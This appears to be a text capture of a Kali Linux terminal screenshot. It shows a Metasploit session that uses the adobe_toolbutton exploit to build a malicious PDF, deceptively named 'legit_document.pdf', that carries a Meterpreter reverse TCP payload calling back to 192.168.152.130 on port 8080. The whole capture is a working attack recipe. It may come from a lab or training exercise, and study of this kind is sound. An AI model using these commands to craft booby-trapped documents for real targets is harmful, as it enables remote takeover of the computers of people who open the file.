 root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/windows/fileformat/adobe_toolbutton
msf exploit(windows/fileformat/adobe_toolbutton) > set filename legit_document.pdf
filename => legit_document.pdf
msf exploit(windows/fileformat/adobe_toolbutton) > set payload windows/meterpreter/reve
rse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(windows/fileformat/adobe_toolbutton) > set lhost 192.168.152.130
lhost => 192.168.152.130
msf exploit(windows/fileformat/adobe_toolbutton) > set lport 8080
lport => 8080
msf exploit(windows/fileformat/adobe_toolbutton) > run
[*] Creating 'legit_document.pdf' file...
[+] legit_document.pdf stored at /root/.msf4/local/legit_document.pdf
msf exploit(windows/fileformat/adobe_toolbutton) >